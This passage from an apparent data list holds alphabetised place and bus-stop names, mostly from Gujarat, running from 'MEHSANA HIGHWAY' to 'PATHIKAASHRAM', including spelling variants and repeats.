"MEHSANA HIGHWAY RADHANPUR X",
"MEHSANA HIGHWAY MODHERA X",
"MEHSANA MANAVASHRAM X",
"MEHSANA NAGALPUR CHOKADI",
"MEHTAPURA",
"MEJARPURA",
"MEKDA",
"MEKHADI",
"MEKHATIMBI",
"MEKHDI",
"MELAJ",
"MELASANA",
"MELOJ",
"MELUSANA PTN",
"MEMADPUR VDGM",
"MEMADPUR(AMBAJI)",
"MEMADPUR(SIDDHPUR)",
"MEMANA",
"MEMKA",
"MEMNAGAR",
"MENDARDA JND",
"MENDHAR",
"MENDHARBHAT",
"MENDPARA",
"MENPUR",
"MENPURA",
"MERAU MDV",
"MERAVADR",
"MERVADAR",
"MES COLONY NALIYA",
"MES KHAVDA",
"MESAR",
"MESHSANA",
"MESPAR",
"MESRA",
"MESVAN",
"META",
"METAL",
"METHALA",
"METHAN",
"METRAL",
"METRAL",
"METRAL KAMPA",
"METRAL KAMPA KHDM",
"METRANA",
"MEU",
"MEVAD",
"MEVASA",
"MEVESA",
"MICRO LINK",
"MIL RAMPUR",
"MILL RAMPUR",
"MILL ROAD",
"MILL ROAD -NDD",
"MILL ROAD NDD",
"MILLROAD",
"MILRAMPURA",
"MINAKYAR",
"MINAPUR",
"MINAVADA",
"MINDER",
"MINDHI",
"MINDIYALA",
"MINGALPUR",
"MIRAJ GAON MH",
"MIRAKHEDI",
"MIRAP",
"MIRJAPUR",
"MIRKOT",
"MIRKOT PATIYA SNG",
"MIRZAPAR BHJ",
"MITALI",
"MITANA RJT",
"MITHA",
"MITHADHARVA",
"MITHAGHODA",
"MITHANA MUVADA",
"MITHAPUR",
"MITHAPUR DWARKA",
"MITHAVICHARAN",
"MITHDI",
"MITHI DHARIYAL",
"MITHI ROHAR ROAD GDDM",
"MITHIGHARIYAL",
"MITHIVIRDI",
"MITI",
"MITIYALA",
"MITRAL",
"MIYA VADLA",
"MIYAGAM KARJAN",
"MIYANI",
"MIYANI HRSD",
"MIYANIGAM NLY",
"MIYAPUR",
"MIYASANA",
"MIYAVADALA VISAVADAR",
"MIYAZARI",
"MO ZANZESAR VISAVADAR",
"MOCHA MGL",
"MOD KUBA",
"MODA",
"MODA RPR",
"MODAJ",
"MODAL PADA",
"MODASA",
"MODASA GAM",
"MODASA MEGHRAJ GAM",
"MODDAR",
"MODEL SCHOOL (LIMKHEDA)",
"MODEL SCHOOL(BARIYA)",
"MODEL SCHOOL(RAPAR)",
"MODERN SCHOOL",
"MODHARI",
"MODHERA",
"MODHERA-BCH",
"MODHUKA",
"MODHVA",
"MODHVADA",
"MODHVAN SNR",
"MODI 3 RASTA",
"MODIPUR",
"MODKUBA MDV",
"MODPAR JMN",
"MODRI FALIA",
"MODROTRI",
"MODVADAR",
"MODVADAR ROAD",
"MOGALBARA",
"MOGALBARA",
"MOGAR",
"MOGARBARA",
"MOGER",
"MOGRAN",
"MOHAMMADPURA",
"MOHANPUR",
"MOHANPUR MDS",
"MOHNA KAVCHALI",
"MOJARI",
"MOJIDAD",
"MOJIRA",
"MOKAR",
"MOKHA ROAD MDR",
"MOKHA X",
"MOKHA X",
"MOKHADKA",
"MOKHANA",
"MOKHASAN",
"MOLASAN",
"MOLIPUR",
"MOMAI MORA",
"MOMAIMORA",
"MOMAIMORA",
"MOMAYA FARM NLY",
"MOMAYMORA RPR",
"MONADUNGAR RJ",
"MONGAROLI",
"MONGHROLI",
"MONGHVAN",
"MONIYA JND",
"MONPARI",
"MONPUR",
"MONVEL",
"MOR AMLI",
"MOR POPADI",
"MORA GDR",
"MORA VADI MDV",
"MORAD",
"MORAJ",
"MORAMBA",
"MORAY ROAD NKT",
"MORBI HOUSING",
"MORBI NEW",
"MORBI OLD",
"MORBI ORPAT",
"MORBI ROAD",
"MORDEVI",
"MORDEVI HALPATIVAS",
"MORGAR BHC",
"MORGAR NKT",
"MORIDAD",
"MORIDAD(GONDAL)",
"MORIDAD(JAMNAGAR)",
"MORIDAL",
"MORITHA",
"MORIYA",
"MORJAR NKT",
"MORKHAL",
"MORPA",
"MORTHAL",
"MORTHAN",
"MORUKA GIR",
"MORVA",
"MORVA HADAP",
"MORVA HADAP",
"MORVA HADF",
"MORVAD",
"MORVAD VIJAPUR",
"MORVADA",
"MORVA HADAF",
"MORZAR",
"MOSALI",
"MOSALI",
"MOSALI CHOKADI",
"MOSAM",
"MOSIT PATIYA",
"MOSUNA GAM NKT",
"MOSUNA ROAD NKT",
"MOTA",
"MOTA AJALPURA",
"MOTA AJARPURA",
"MOTA ANGIYA NKT",
"MOTA ASAMBIYA",
"MOTA ASOTA",
"MOTA BANDRA BHJ",
"MOTA BHADARA",
"MOTA BHADIYA MDV",
"MOTA BHADRA",
"MOTA BHADRA DHORAJI",
"MOTA BHAMODRA",
"MOTA BORU DHLR",
"MOTA CHANDUR SAMI",
"MOTA CHARODIYA",
"MOTA DADVA",
"MOTA DALVA",
"MOTA DHARODA",
"MOTA DHAVADA NKT",
"MOTA DINARA",
"MOTA DSA",
"MOTA FOFALIYA",
"MOTA JAMPUR",
"MOTA JORAVARPURA",
"MOTA KADIYA NKT",
"MOTA KAKDIAMBA",
"MOTA KALODARA",
"MOTA KANKOT",
"MOTA KANTHARIYA BLD",
"MOTA KANTHARIYA BLD",
"MOTA KANTHARIYA(BHILODA)",
"MOTA KANTHARIYA(MODASA)",
"MOTA KAPAYA MDR",
"MOTA KAPRA",
"MOTA KARADA RJP",
"MOTA KHUTAVADA",
"MOTA KOTADA",
"MOTA KOTADA VISAVADAR",
"MOTA KOTDA",
"MOTA LIMATWADA",
"MOTA MANDAVA",
"MOTA MANDAVADA BGR",
"MOTA SAGADIYA",
"MOTA UMARDA",
"MOTA VARNORA",
"MOTA YAKSHA NKT",
"MOTAAKDIYA",
"MOTABHALADA",
"MOTAGUNDA",
"MOTAJINJUDA",
"MOTAJORAVARPURA",
"MOTAKANTHARIYA",
"MOTAKOTADA",
"MOTAKOTDA",
"MOTAP",
"MOTAP X",
"MOTAPONDHA",
"MOTAPONDHA",
"MOTAPONDHA NAHER",
"MOTASADA",
"MOTASADA AMJ",
"MOTASAMADHIYALA",
"MOTASAMADHIYALA",
"MOTAUMRDA",
"MOTAVADALA",
"MOTAYAX ROAD NKT",
"MOTHADA",
"MOTHADA ROAD BHJ",
"MOTHALA",
"MOTHEDA RDN",
"MOTI ARAL NKT",
"MOTI BARAD MLY MYN",
"MOTI BHADAI ROAD",
"MOTI BHANAVAT",
"MOTI BHANUGAR",
"MOTI BUMDI",
"MOTI CHANDUR",
"MOTI CHAROPADI NLY",
"MOTI CHER",
"MOTI CHHER",
"MOTI CHIRAI BHC",
"MOTI DHAMAY NKT",
"MOTI DHAMAY2",
"MOTI DHARAI",
"MOTI DHUFI",
"MOTI GODHIYAR",
"MOTI KADAI",
"MOTI KADAI",
"MOTI KHADOL",
"MOTI KHAKHAR",
"MOTI KHAKHAR",
"MOTI KHAKHAR",
"MOTI KHEROI ANJAR",
"MOTI KHODIYAR",
"MOTI KHODIYAR MENDARDA",
"MOTI KORAL",
"MOTI KUNDAL",
"MOTI LAKHAVAD",
"MOTI MALUNGA",
"MOTI MALVAN",
"MOTI MARAN DRJ",
"MOTI MONPARI",
"MOTI MOTADI",
"MOTI MOTADI MDS",
"MOTI MOYADI",
"MOTI MOYADI MEGH",
"MOTI PALSAN",
"MOTI PALSANA",
"MOTI PAVAD",
"MOTI RAV RPR",
"MOTI SARSAN SPR",
"MOTI SHINDHODI NLY",
"MOTI VADAL",
"MOTI VAMOTI",
"MOTI VAVADI",
"MOTI VAVADI DHORAJI",
"MOTI VIRANI NKT",
"MOTI VIRANI ROAD NKT",
"MOTIBAG JUNAGADH",
"MOTIBER NLY",
"MOTIBHAMRI",
"MOTIBORU",
"MOTICHER",
"MOTICHER LKPT",
"MOTICHER ROAD LKPT",
"MOTICHUR ROAD NKT",
"MOTIDABDAR",
"MOTIDHARAI",
"MOTIKATHECHI",
"MOTIKHODIYAR",
"MOTIKHODIYAR",
"MOTIKORAL",
"MOTIKUNDAL",
"MOTILAKHAVAD",
"MOTIMALVAN",
"MOTIMONPARI",
"MOTIMONPARI VISAVADAR",
"MOTIMOYDI",
"MOTIPALSANA",
"MOTIPUR",
"MOTIPURA",
"MOTIPURA HMT",
"MOTIRATH",
"MOTISHRI",
"MOTITUMBADI",
"MOTIUMARVAN",
"MOTIVADOL,NANIVADOL",
"MOTIVAVDI",
"MOTIVAVDI",
"MOTIVAVDI GRD",
"MOTIZER",
"MOUNT ABU",
"MOVASA",
"MOVATPURA",
"MOVATPURA LAMBADIYA",
"MOVI X",
"MOVIYA GONDAL",
"MOXI",
"MOYAD",
"MOYAD PRANTIJ",
"MOZARI GUTKUND MH",
"MU. RAVANI",
"MU. RAVANI VANTHALI",
"MUCHHANIPAL",
"MUCHHANIPAL GAMBHOI HMT",
"MUDARADA",
"MUDARDA",
"MUDAVADEKH LWD",
"MUDETHA",
"MUDETI IDAR",
"MUDETI SCHOOL",
"MUDHAN LKPT",
"MUDHASANA",
"MUDHASANA TALOD",
"MUDHATODA ROAD MDV",
"MUDHVAY ROAD",
"MUDKIDHAR",
"MUDVADA",
"MUHADI NLY",
"MUKTAI NAGAR/EDLABAD MH",
"MUKTANAGAR",
"MUKTESHWAR",
"MUL DWARKA",
"MULAD N.H.X",
"MULAKPUR DDR",
"MULASANA",
"MULDHARAI BWL",
"MULER",
"MULHER MH",
"MULI",
"MULIYASA",
"MULOJ",
"MULOJ MEGHRAJ",
"MUMANVAS AMJ",
"MUMBAI BORIVALI MH",
"MUMBAI CENTRAL MH",
"MUMBAI DADAR MH",
"MUMBAI FOUNTAIN HOTEL CIRCLE",
"MUMBAI GHODBUNDER ROAD",
"MUMBAI JOGESHVARI",
"MUMBAI MALAD",
"MUMBAI MULUND MH",
"MUMBAI NALASOPARA",
"MUMBAI PANVEL STATION",
"MUMBAI VIRAR",
"MUMRA MH",
"MUMVADA",
"MUNAI",
"MUNAI BLD",
"MUNDRA",
"MUNDRA PORT",
"MUNDRA PORT",
"MUNDRA SHANTIVAN",
"MUNGTHALA ABR",
"MUNJPAR",
"MUNPUR LWD",
"MURAMBARI",
"MURDAD",
"MURILA",
"MURTABEH",
"MURTIZAPUR MH",
"MURU NKT",
"MUTHIYAR NLY",
"MUVADA CHOKADI ZALOD",
"MUVADA HALOL",
"MUVADA(HALOL)",
"MUVADA(PALANPUR)",
"MUVAL",
"MUZAFAR NAGAR UP",
"NA PAR G PA",
"NAADA",
"NAAMAN",
"NABHOI",
"NABIPUR",
"NABIPUR X",
"NADA",
"NADA",
"NADABET",
"NADALA",
"NADALA",
"NADAN",
"NADAPA",
"NADARA",
"NADARA IDR",
"NADASA",
"NADHAIMANDIR",
"NADHANPUR",
"NADIAD",
"NADIAD MAHU GUJARAT HOSPITAL",
"NADIAD MILL ROAD",
"NADIAD PARABIYA",
"NADIAD THAMNA",
"NADIAD X",
"NADISAR",
"NADISHALA",
"NADIYAD",
"NADOTRA",
"NAGADALA",
"NAGADLA",
"NAGALA RJ",
"NAGALPAR",
"NAGALPAR BAIF",
"NAGALPAR NKT",
"NAGALPAR ROAD",
"NAGALPAR ROAD ANJ",
"NAGALPAR ROAD MANDVIK",
"NAGALPAR ROAD NKT",
"NAGALPUR",
"NAGALPUR CHOKADI",
"NAGALPUR JUNAGADH",
"NAGALPUR MENDARADA",
"NAGALVADI",
"NAGANA KRL",
"NAGAPAR ROAD NKT",
"NAGAPAR ROAD RPR",
"NAGARPURA",
"NAGASAR",
"NAGAVALADIYA AJR",
"NAGDAVAS",
"NAGDHARA",
"NAGESHREE",
"NAGESHRI (RAJULA)",
"NAGESHRI ROAD UNA",
"NAGHATPOR",
"NAGIYARI ROAD BHJ",
"NAGJI NA MUVADA",
"NAGLA PAVAD",
"NAGNARA ROAD",
"NAGNESH",
"NAGOR BHJ",
"NAGOR ROAD NLY",
"NAGOTHANA MH",
"NAGPUR MH",
"NAGPUR RPR",
"NAGVA GAM DIV",
"NAGVA ROAD DIV",
"NAGVASAN",
"NAGVAV",
"NAGVIRI NKT",
"NAHAR",
"NAHERUNAGAR",
"NAHIER",
"NAHIYER",
"NAJAPUR",
"NAJUPURA",
"NAKHATRANA",
"NAKHATRANA PALANPUR",
"NAKHTRANA COLLAGE",
"NAKLANK RANUJA",
"NAKODA",
"NAKTI",
"NALASOPARA MH",
"NALGAON MH",
"NALIYA",
"NALIYA TIMBO 1",
"NALIYA TIMBO 2",
"NALIYARI FARM MDV",
"NALIYATIMBO",
"NALSAROVAR",
"NAMALGADH",
"NAMANAR",
"NAMDHA",
"NANA ANGIYA NKT",
"NANA ANGIYA ROAD NKT",
"NANA ANKEWALIYA",
"NANA ASAMBIYA",
"NANA ASARNA MHV",
"NANA BANDARA BHJ",
"NANA BAYAD",
"NANA BHADIYA MDV",
"NANA BHADRA",
"NANA BHELA",
"NANA CHARODIYA",
"NANA DHAVADA NKT",
"NANA GAREDIYA",
"NANA HRJ",
"NANA JALUNDRA",
"NANA JAMPUR",
"NANA KADIYA NKT",
"NANA KANTHARIYA",
"NANA KANTHARIYA",
"NANA KAPAYA ROAD",
"NANA KAPRA",
"NANA KHIJADIYA",
"NANA KHUNTVAD BGDN",
"NANA LAYAJA ROAD MDV",
"NANA LILIYA",
"NANA MUNJIYASAR",
"NANA NAKHATANA",
"NANA RAJKOT",
"NANA RAJKOT",
"NANA TRADIYA",
"NANA VADA",
"NANA VADA NLY",
"NANA VALKA NKT",
"NANABHADARA",
"NANAHABIPURA",
"NANAHARIPURA",
"NANAJINJUDA",
"NANALILIYA",
"NANANAKHATRANA",
"NANAPONDHA",
"NANASADA",
"NANAVADA",
"NANAVADALA",
"NANAWADA",
"NAND",
"NANDA",
"NANDALA",
"NANDANA",
"NANDARPONDHA",
"NANDASAN",
"NANDASAR RPR",
"NANDELA VANDH",
"NANDELA VANDH",
"NANDELAW X",
"NANDERIYA",
"NANDESARI",
"NANDESARI FANTA",
"NANDGAM",
"NANDGAM GDDM",
"NANDISAN",
"NANDNIKETAN",
"NANDOJ",
"NANDOL",
"NANDOTARI",
"NANDOTRA(DISA)",
"NANDOTRA(PALANPUR)",
"NANDPOR",
"NANDPUR",
"NANDSAR",
"NANDURBAR MH",
"NANDURI MH",
"NANGAL",
"NANI",
"NANI ARAL NKT",
"NANI ARAL RD NKT",
"NANI BARAR",
"NANI BEDWAN",
"NANI BEDWAN",
"NANI BHADAI ROAD",
"NANI BORU",
"NANI CHANDUR",
"NANI CHAROPADI NLY",
"NANI CHER",
"NANI CHIRAI BHC",
"NANI DANTI",
"NANI DHAMAY",
"NANI DHAMAY NKT",
"NANI DHOL DUNGRI",
"NANI DHUFI",
"NANI DHUFI",
"NANI DHUFI NKT",
"NANI DUGDOL",
"NANI GODHIYAR",
"NANI KALOLI",
"NANI KANJAN",
"NANI KHADOL",
"NANI KHAKHAR",
"NANI KHAKHAR",
"NANI KHAKHAR",
"NANI KHAKHAR",
"NANI KHEDOI",
"NANI KHOBHADI NKT",
"NANI KHOMBHADI NKT",
"NANI KOSBADI",
"NANI KUKAVAV",
"NANI KUMAD",
"NANI KUNDAL",
"NANI KUNKAVAV",
"NANI MARAN DRJ",
"NANI MONPARI",
"NANI MONPARI VISAVADAR",
"NANI MONPARI VISAVADAR",
"NANI MUNGVAL",
"NANI NAROLI",
"NANI PARABDI",
"NANI PARABDI DHORAJI",
"NANI RAV RPR",
"NANI SARSAN",
"NANI SHINDHODI NLY",
"NANI VADAL",
"NANI VAHIYAL",
"NANI VAMOTI",
"NANI VARANDI NLY",
"NANI VAVDI",
"NANI VAVDI GRD",
"NANI VAVDI KALAVAD",
"NANI VIRANI",
"NANIBER ROAD NLY",
"NANICHER LKPT",
"NANIDEVTI",
"NANIKADAI",
"NANIKHOMBHDI",
"NANIKISHOL",
"NANIKYAR",
"NANIPARABADI",
"NANIPUR X",
"NANIRATH",
"NANITUNDIYA",
"NANITUNDIYA DANTA",
"NANIVADAL",
"NANODARAVASNA",
"NANOL",
"NANOSANA",
"NANOTA DDR",
"NANPUR MP",
"NANPUR X",
"NANUDI",
"NAPA",
"NAPA BSD",
"NAPA TOLL",
"NAPAD",
"NAPANIYA",
"NAPANIYAKHIJADIYA",
"NAR",
"NARA",
"NARA",
"NARA NKT",
"NARA(ADHOI)",
"NARAN GAONMH",
"NARANKA(MORBI)",
"NARANKA(MORBI)",
"NARANPAR",
"NARANPAR KERA",
"NARANPAR NKT",
"NARANPAR NLY",
"NARANPAR ROAD KERA",
"NARANPUR",
"NARANPURA",
"NARANPURA MEGHRAJ",
"NARANPURA UCHL",
"NARATA ROAD RPR",
"NARAYAN SAROVAR",
"NARAYAN SAROVAR RE",
"NARAYANNAGAR",
"NARDANA-MH",
"NARDIPUR",
"NARDIPUR GND",
"NAREDI BTV",
"NAREDO LKPT",
"NARESHWAR",
"NARGADH",
"NARGOL",
"NARGOL PORT",
"NARICHANA",
"NARIYERI FARM MDV",
"NARKHADI PATIYA RJP",
"NARMADA COLONY JFD",
"NARMADA X N.H.8",
"NARNAVAT (KHAPRESWAR)",
"NARNKA",
"NARODA",
"NARODA BLD",
"NARODA GAM",
"NARODA GIDC",
"NARODA WORK",
"NARODA WORKSHOP",
"NAROL",
"NAROL CHOKDI",
"NAROL X",
"NAROLA X",
"NAROLI",
"NAROLX",
"NARPURA",
"NARSADI",
"NARSANDA",
"NARSANGTEKRI PORBANDAR",
"NARSHIH PUR",
"NARSHIHPURA",
"NARSINHPUR",
"NASHIK MH",
"NASHIK NIMANI BUS STAND",
"NASHVADI",
"NASIDABAD RJ",
"NASIK MAHAMARG BUS STAND",
"NASIK ROAD",
"NASMED",
"NASVADI",
"NASVADI PAL",
"NATHAL",
"NATHDWARA",
"NATHTHHARKUI NKT",
"NATHUJINA MUVADA",
"NATVARGHADH",
"NATWARGADH",
"NAVA",
"NAVA DHANTURIYA",
"NAVA BHILOT",
"NAVA DHANTURIYA",
"NAVA KALARIYA",
"NAVA KALARIYA DHORAJI",
"NAVA KANDLA",
"NAVA KHEDAVADA",
"NAVA KHEDAVADA HMT",
"NAVA MODASA",
"NAVA NAGAR PND",
"NAVA RANUJA KLVD GUJ",
"NAVA RASALIYA",
"NAVA RASALIYA NKT",
"NAVA RASLIYA",
"NAVA REVAS",
"NAVA SADURKA",
"NAVA UGALA",
"NAVA UGLA",
"NAVADA",
"NAVADHANTURIYA",
"NAVAGADH",
"NAVAGAM",
"NAVAGAM BHC",
"NAVAGAM BLKH",
"NAVAGAM GONDAL",
"NAVAGAM JALMPUR",
"NAVAGAM MALPUR",
"NAVAGAM ROAD MNDR",
"NAVAGAM(AHWA)",
"NAVAGAM(BAYAD)",
"NAVAGAM(DAHOD)",
"NAVAGAM(JAMJODHPUR)",
"NAVAGAM(JAMNAGAR)",
"NAVAGAM(JETPUR)",
"NAVAGAM(MAHUDHA)",
"NAVAGAM(MODASA)",
"NAVAGAM(NADIAD)",
"NAVAGAM(PORBANDAR)",
"NAVAGAM(SANTRAMPUR)",
"NAVAGAM(TALAJA)",
"NAVAGAMBARA",
"NAVAGAMDAM",
"NAVAGAMKARNA",
"NAVAGAMROD ANJ",
"NAVAKALARIYA",
"NAVAKALAVAD",
"NAVAKANDLA",
"NAVAKHAROL",
"NAVAKHIJADIYA",
"NAVALPUR",
"NAVAMATRAVAD",
"NAVAMUVADA",
"NAVANAGAR",
"NAVANAGAR KTD",
"NAVANIYA",
"NAVANIYA VISAVADAR",
"NAVAPARA",
"NAVAPUARA",
"NAVAPUR",
"NAVAPUR BORDER",
"NAVAPURA",
"NAVAPURGAM",
"NAVAUGLA",
"NAVAVAHKA",
"NAVAVAS",
"NAVAVAS AMJ",
"NAVAVAS DANTA",
"NAVAVAS GAM MTMD",
"NAVAVAS ROAD MTMD",
"NAVAVIRPAR",
"NAVDRA KLU",
"NAVERA",
"NAVETHA",
"NAVI ARAL(KAPADWANJ)",
"NAVI ARAL(KHEDA)",
"NAVI CHHIPADI",
"NAVI CHIRAI",
"NAVI DHAT",
"NAVI DUDHAI",
"NAVI HALIYAD",
"NAVI MANJAL NKT",
"NAVI METRAL X",
"NAVI NAGAR",
"NAVI NAGARI",
"NAVI VASNI BYD",
"NAVIARAL",
"NAVIDHAT",
"NAVIGHAT",
"NAVIKUVAR",
"NAVINAGARI",
"NAVINAL",
"NAVISANA",
"NAVISANA VDGM",
"NAVLAKHI",
"NAVLI",
"NAVLI",
"NAVODAY DMR",
"NAVRA",
"NAVRANGPURA",
"NAVSARI",
"NAVSARI RAILWAY STATION",
"NAVSARI TATA SCHOOL",
"NAVSARI X",
"NAVTAD AHW",
"NAVYMODA",
"NAWAGAAM",
"NAWRA NAVRI FANTA MH",
"NAYAKPUR",
"NAYKA",
"NDR",
"NDUGU-KEBBEH",
"NEAR VIRANI SCHOOL",
"NEDRA",
"NEDRODA",
"NEHRU X",
"NEHRUNAGAR",
"NEJA",
"NEJA (MINI)",
"NEJA CHOKDI KBT",
"NEKNAM",
"NENAVA",
"NENAVA BORDER",
"NENPUR",
"NER- MH",
"NERUL",
"NESADA",
"NESADI",
"NESADI DHR",
"NESDA",
"NESDA BVN",
"NESDI",
"NETRA",
"NETRANG",
"NEVARI",
"NEW COTTON MILL AHMEDABAD",
"NEW COURT GDDM",
"NEW DUDHAI",
"NEW KANDLA",
"NEW SOLT WORKSH GDDM",
"NGEYEN SANJAL",
"NHARA",
"NICHI DHANAL",
"NICHI DHANAL KHDM",
"NICHI MANDAL MRV",
"NIGAD",
"NIGAM SOCIETY",
"NIGAM SOCITY",
"NIHALI",
"NIJHAMPURA",
"NIKAVA",
"NIKAVA DHORAJI",
"NIKAVA JMN",
"NIKOL",
"NIKOLI",
"NIKORA",
"NILAKHA",
"NILAMBAR BARODA",
"NILKANTH COMPANY MDR",
"NILKANTH DHAM POICHA",
"NILKANTH MDS",
"NILKANTH NAGAR",
"NILKANTHDHAM",
"NILPAR ROAD",
"NILSAKIYA",
"NIMACH",
"NIMACH DHD",
"NIMANI BUS STAND",
"NIMANI BUS STAND NASHIK CITY",
"NIMBHORA",
"NIMETA",
"NINAM",
"NINAMANIVAV",
"NINAMANIVAVA",
"NINGALA",
"NINGALA GDD",
"NIPHAD MH",
"NIRANA NKT",
"NIRANT CHOKDI",
"NIRMALI",
"NIRONA",
"NIRONA NKT",
"NIRPAN",
"NISARATA",
"NISARPUR",
"NISHANA",
"NISHKALANK",
"NIYOL PATIYA",
"NIZAMPUR",
"NIZAMPURA",
"NIZAR",
"NIZAR BORDER",
"NJABA KUNDA",
"NJAU",
"NO KUNDA",
"NOGAMA",
"NOGAMAPARDI NVS",
"NOGHANWADAR BVN",
"NOKHANIYA",
"NONDHANA",
"NONGHANCHORA",
"NORTOL",
"NOTYAVAVDI",
"NOTYAVAVDI DHORAJI",
"NTPC",
"NUDHATAD",
"NUNARDA",
"NUTAN BHARATI",
"NYANGA BANTANG",
"OAD",
"OATA MH",
"ODAK SNR",
"ODAKI",
"ODE",
"ODHA",
"ODHA BAYAD",
"ODHA BYD",
"ODHAV",
"ODHAV ABD",
"ODHAV BAG",
"ODHAVA",
"ODIVANDH",
"ODU",
"OJRADA",
"OKHA",
"OKHAPURA",
"OLD KANDLA",
"OLD RTO MAJURAGATE SRT",
"OLIYA SKD",
"OLPAD",
"ONJAL",
"ONJAL MACHHIVAD",
"ORADI",
"ORAN",
"ORAN PRJ",
"ORIRO",
"ORNA",
"ORVADA",
"ORVADA GDR",
"OSA",
"OSA GHED",
"OSARA",
"OSLO CINEMA",
"OSLO ROAD",
"OTADA DHRL",
"OTHA MHV",
"OTHWAD",
"OTTA",
"OZARALA",
"OZARDA(DAKOR)",
"OZARDA(DHARAMPUR)",
"PACHAKVADA",
"PACHCHHAM",
"PACHCHHEGAM",
"PACHHYAPURA",
"PACHPACHIYA UNA",
"PACHPIPALVA",
"PACIFIC HOSPITAL(RAJ)",
"PADABEKAR",
"PADAD",
"PADADAR",
"PADADHARI",
"PADADHARI ROAD",
"PADAL",
"PADAM DUNGARI",
"PADAM DUNGRI",
"PADAMPAR",
"PADAMPAR GAM",
"PADAMPAR ROAD",
"PADAN",
"PADANA",
"PADANA GDDM",
"PADARDI",
"PADARIYA",
"PADARSINGA GRD",
"PADASAN",
"PADDHARI",
"PADELA",
"PADELA VIJAYNAGAR",
"PADHARA",
"PADHARA KHDM",
"PADHARIYA",
"PADHDHAR BHJ",
"PADHI VADALI RJ",
"PADHIYAR",
"PADIVADA",
"PADIYAD JSD",
"PADLI RJ",
"PADMALA",
"PADODI",
"PADRA",
"PADRA (BNM) RJ",
"PADUSAMA",
"PADUSMA MNS",
"PADVANI",
"PADVANIYA",
"PADVI GAON MH",
"PAGIVANDH",
"PAGUTHAN",
"PAHAD",
"PAHAD FALIA",
"PAHADIYA",
"PAIYA NKT",
"PAIYA ROAD NLY",
"PAJOD MNV",
"PAKALIBA",
"PAKHA ROAD NLY",
"PAKHARI SNG",
"PAL",
"PALADI",
"PALAJ",
"PALANA",
"PALANPUR",
"PALANPUR BUSPORT",
"PALANPUR GATHAMAN PATIYA",
"PALANPUR HIGHWAY AROMA X",
"PALANPURA",
"PALARA ROAD BHUJ",
"PALASAN",
"PALASAR",
"PALASAVA GAM",
"PALASAVA RDN",
"PALASAVA ROD",
"PALASHNI",
"PALASNI",
"PALASVA RDN",
"PALASVA ROAD",
"PALASVA ROD",
"PALAVASANA X",
"PALDI KHEDA",
"PALDI VYAS",
"PALDIRJ",
"PALEJ",
"PALEJ",
"PALEJ STATION",
"PALEJ X",
"PALI",
"PALI KHADA",
"PALIHIL",
"PALITANA",
"PALITANA (CHOMAL)",
"PALITANA (ROHISALA)",
"PALITANA TALETI",
"PALITANASONGADH",
"PALIVAD NKT",
"PALIVADA",
"PALIWAD NKT",
"PALIYAD",
"PALKHAD",
"PALKHADA",
"PALOLI",
"PALSAN",
"PALSANA",
"PAMOL",
"PANAI",
"PANAJ",
"PANAKAVA",
"PANAM",
"PANAM DEM",
"PANAS",
"PANCH BATTY BHARUCH",
"PANCH GAMDA",
"PANCH GAMDA IDAR",
"PANCH PIPLA",
"PANCHADA",
"PANCHAL",
"PANCHALA",
"PANCHALAI",
"PANCHALAI",
"PANCHANG",
"PANCHASAR",
"PANCHASAR MLVN",
"PANCHAVADA JSD",
"PANCHAVATI KAMPA",
"PANCHAYAT",
"PANCHAYAT CHOWK",
"PANCHAYAT NAGAR",
"PANCHAYATNAGAR",
"PANCHDEVDA",
"PANCHGAMDA",
"PANCHI",
"PANCHMAHAL DAIRY",
"PANCHOL",
"PANCHORA MH",
"PANCHOTIYA",
"PANCHPADARA RJ",
"PANCHPATRA",
"PANCHPIPLA",
"PANCHTALAVADA GRD",
"PANCHTOBARA",
"PANCHVADA DHD",
"PANCHVATI",
"PANCHVERA",
"PANDAD",
"PANDAV KHADAK",
"PANDAVA",
"PANDAVANIYA",
"PANDAVARA(BHAVNAGAR)",
"PANDAVARA(SURENDRANAGAR)",
"PANDEDI X",
"PANDHARPUR MH",
"PANDHERI",
"PANDHRO",
"PANDU",
"PANDVA",
"PANDVA(AHWA)",
"PANDVA(BALASINOR)",
"PANDVA(PALANPUR)",
"PANDVARA",
"PANELI",
"PANELI NKT",
"PANETHA",
"PANGREE MH",
"PANI GATE KDN",
"PANIBAR",
"PANIBAR MDS",
"PANIGATE",
"PANIHARI PATIYA",
"PANIKHADAK",
"PANIPAT HR",
"PANIYA",
"PANIYADARA",
"PANIYALI",
"PANIYAR",
"PANIYARI",
"PANJETENPIR ROAD MDR",
"PANJRAPOLE",
"PANKAVA",
"PANKHAN",
"PANKHIYA",
"PANKHYA",
"PANOL",
"PANOLI",
"PANPUR",
"PANSAR",
"PANSAR ",
"PANSHINA",
"PANSINA",
"PANSORA",
"PANTHAWADA",
"PANTHEDI (BNM)",
"PANTHODA",
"PANVA MLVN",
"PANVAD",
"PANVEL MH",
"PANVI",
"PAR NADI",
"PAR RIVER",
"PAR RPR",
"PARA",
"PARAB",
"PARAB JND",
"PARAB JUNAGADH",
"PARASNAGAR",
"PARAVADI",
"PARAVADI GRD",
"PARBIYA",
"PARDAVA",
"PARDI",
"PARDI (MINI)",
"PARDI VLD",
"PARDI ZANKHARI",
"PARDVA",
"PAREKHA",
"PAREKHA",
"PAREL MH",
"PARETI",
"PAREVDI GDR",
"PARIEJ",
"PARJAU NLY",
"PARKAR VANDH",
"PARKHET",
"PARKHET",
"PARNALA",
"PAROLA MH",
"PAROLI CHOKDI",
"PARSA",
"PARSA MNS",
"PARSANTAJ",
"PARTHAMPUR",
"PARUJAN",
"PARVALA VLBPR",
"PARVDI",
"PASAVADAL",
"PASHUDA",
"PASHUJAIVIK",
"PASODARA",
"PASVADAL",
"PASVI",
"PASWADAL",
"PASWADAL",
"PATA DUNGRI",
"PATADI",
"PATADI MLVN",
"PATADIYA",
"PATALA",
"PATALIYA BORDER",
"PATAMEGHPAR",
"PATAN",
"PATAN HIGHWAY",
"PATAN KRUNAL ZEROX",
"PATAN NEW",
"PATAN NEW DEPO",
"PATAN OLD",
"PATAN OLD DEPO",
"PATAN PADAMNATH CHOKADI",
"PATAN SOMNATH",
"PATAN TB CHOKADI",
"PATAN VAMAIYA",
"PATANA",
"PATANA GDD",
"PATANVAMAIYA",
"PATANVAN",
"PATANVAV",
"PATANVAV DRJ",
"PATDI(BECHRAJI)",
"PATDI(BHAVNAGAR)",
"PATDI(KADI)",
"PATDI(SANAND)",
"PATDI(VIRAMGAM)",
"PATDI(VISNAGAR)",
"PATEL DHUNDHA X",
"PATEL MOVADA",
"PATELPURA",
"PATELPURA VJP",
"PATHAKVADI",
"PATHAR",
"PATHARADIYA",
"PATHARDE MH",
"PATHARPUJA",
"PATHAWADA",
"PATHIKAASHRAM",
